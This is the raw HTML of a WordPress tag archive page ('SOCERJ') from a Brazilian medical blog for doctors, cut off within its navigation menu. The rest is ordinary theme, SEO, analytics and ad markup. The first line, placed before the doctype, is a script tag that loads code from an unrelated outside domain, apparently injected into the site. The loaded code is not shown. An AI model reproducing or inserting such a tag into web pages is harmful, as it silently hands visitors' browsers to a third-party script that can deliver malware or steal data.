

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicinadiaadia.com.br/tag/socerj/
body_size: 14281
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://medicinadiaadia.com.br/wp-content/litespeed/css/7a1b23fa2e9f9623eb836f46d23aa5fa.css?ver=7adfe" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Arquivos SOCERJ - Medicina dia a dia</title><link rel="canonical" href="https://medicinadiaadia.com.br/tag/socerj/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Arquivos SOCERJ - Medicina dia a dia" /><meta property="og:url" content="https://medicinadiaadia.com.br/tag/socerj/" /><meta property="og:site_name" content="Medicina dia a dia" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medicinadiaadia.com.br/tag/socerj/","url":"https://medicinadiaadia.com.br/tag/socerj/","name":"Arquivos SOCERJ - Medicina dia a dia","isPartOf":{"@id":"https://medicinadiaadia.com.br/#website"},"primaryImageOfPage":{"@id":"https://medicinadiaadia.com.br/tag/socerj/#primaryimage"},"image":{"@id":"https://medicinadiaadia.com.br/tag/socerj/#primaryimage"},"thumbnailUrl":"https://medicinadiaadia.com.br/wp-content/uploads/2023/04/congresso_socerj.jpg","breadcrumb":{"@id":"https://medicinadiaadia.com.br/tag/socerj/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medicinadiaadia.com.br/tag/socerj/#primaryimage","url":"https://medicinadiaadia.com.br/wp-content/uploads/2023/04/congresso_socerj.jpg","contentUrl":"https://medicinadiaadia.com.br/wp-content/uploads/2023/04/congresso_socerj.jpg","width":578,"height":578},{"@type":"BreadcrumbList","@id":"https://medicinadiaadia.com.br/tag/socerj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medicinadiaadia.com.br/"},{"@type":"ListItem","position":2,"name":"SOCERJ"}]},{"@type":"WebSite","@id":"https://medicinadiaadia.com.br/#website","url":"https://medicinadiaadia.com.br/","name":"Medicina dia a dia","description":"No Blog Medicina Dia a Dia você, médico, estará participando de um grupo seleto de profissionais e ainda terá acesso a diversos conteúdos exclusivos e que realmente farão a diferença na sua atualização contínua e profissional!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medicinadiaadia.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script> <link rel="alternate" type="application/rss+xml" title="Feed para Medicina dia a dia &raquo;" href="https://medicinadiaadia.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medicina dia a dia &raquo;" href="https://medicinadiaadia.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de tag para Medicina dia a dia &raquo; SOCERJ" href="https://medicinadiaadia.com.br/tag/socerj/feed/" />
<script id="medic-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='global-styles-inline-css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin> <script type="litespeed/javascript" data-src='https://medicinadiaadia.com.br/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://medicinadiaadia.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://medicinadiaadia.com.br/wp-json/wp/v2/tags/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicinadiaadia.com.br/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medicinadiaadia.com.br/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.2" /><meta name="generator" content="Elementor 3.15.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1081920265591367',url)</script> <script type="litespeed/javascript">fbq('init','1081920265591367',{},{"agent":"wordpress-6.2.2-3.0.13"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1081920265591367&ev=PageView&noscript=1" />
</noscript>
 <script data-ad-client="ca-pub-5023954214509222" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head><body class="archive tag tag-socerj tag-269 elementor-default elementor-kit-4269 aa-prefix-medic-"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a><div data-elementor-type="header" data-elementor-id="4351" class="elementor elementor-4351 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-5b688d9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b688d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a8965a elementor-hidden-mobile" data-id="6a8965a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-41bdb4e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="41bdb4e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Fique por dentro das últimas noticias sobre medicina</div></div></div><div class="elementor-element elementor-element-d7698ff elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d7698ff" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="#news">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Newsletter</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8892211 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8892211" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-357d0f4" data-id="357d0f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5cca2bc elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cca2bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd49bb4" data-id="cd49bb4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0e19813 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="0e19813" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://medicinadiaadia.com.br">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="376" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-1024x481.png" class="attachment-large size-large wp-image-2495" alt="" loading="lazy" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-1024x481.png 1024w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-300x141.png 300w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-768x361.png 768w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-260x122.png 260w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-50x23.png 50w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-150x70.png 150w" data-sizes="(max-width: 800px) 100vw, 800px" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b5e9aee" data-id="b5e9aee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8d352a6 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d352a6" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-8d352a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="#" class="elementor-item elementor-item-anchor">Especialidades</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3064"><a href="https://medicinadiaadia.com.br/cardiologia/" class="elementor-sub-item">Cardiologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://medicinadiaadia.com.br/endocrinologia/" class="elementor-sub-item">Endocrinologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://medicinadiaadia.com.br/neurologia/" class="elementor-sub-item">Neurologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://medicinadiaadia.com.br/nutrologia/" class="elementor-sub-item">Nutrologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://medicinadiaadia.com.br/reumatologia/" class="elementor-sub-item">Reumatologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3073"><a href="https://medicinadiaadia.com.br/psiquiatria/" class="elementor-sub-item">Psiquiatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://medicinadiaadia.com.br/psiquiatria-infantil/" class="elementor-sub-item">Psiquiatria Infantil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://medicinadiaadia.com.br/pediatria/" class="elementor-sub-item">Pediatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://medicinadiaadia.com.br/medicina-do-trabalho/" class="elementor-sub-item">Medicina do trabalho</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://medicinadiaadia.com.br/medicina-legal-e-pericias-medicas/" class="elementor-sub-item">Medicina Legal e Perícias Médicas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://medicinadiaadia.com.br/geriatria/" class="elementor-sub-item">Geriatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3065"><a href="https://medicinadiaadia.com.br/carreira-medica/" class="elementor-sub-item">Carreira médica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3068"><a href="https://medicinadiaadia.com.br/gestao-medica/" class="elementor-sub-item">Gestão médica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://medicinadiaadia.com.br/eventos-congressos/" class="elementor-item">Eventos / Congressos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://medicinadiaadia.com.br/especializacao-prova-de-titulo/" class="elementor-item">Especialização / Prova de Título</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://medicinadiaadia.com.br/seja-um-parceiro-2/" class="elementor-item">Seja um Parceiro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://medicinadiaadia.com.br/contato/" class="elementor-item">Contato</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-menu-11"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close  ti-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-8d352a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Especialidades</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3064"><a href="https://medicinadiaadia.com.br/cardiologia/" class="elementor-sub-item" tabindex="-1">Cardiologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://medicinadiaadia.com.br/endocrinologia/" class="elementor-sub-item" tabindex="-1">Endocrinologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://medicinadiaadia.com.br/neurologia/" class="elementor-sub-item" tabindex="-1">Neurologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://medicinadiaadia.com.br/nutrologia/" class="elementor-sub-item" tabindex="-1">Nutrologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://medicinadiaadia.com.br/reumatologia/" class="elementor-sub-item" tabindex="-1">Reumatologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3073"><a href="https://medicinadiaadia.com.br/psiquiatria/" 